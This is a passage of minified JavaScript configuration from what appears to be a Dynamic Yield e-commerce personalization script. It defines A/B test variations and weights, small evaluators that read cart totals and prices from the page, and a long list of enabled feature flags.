iations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104887648,reportVersion:2895849,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104887653,reportVersion:2895854,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.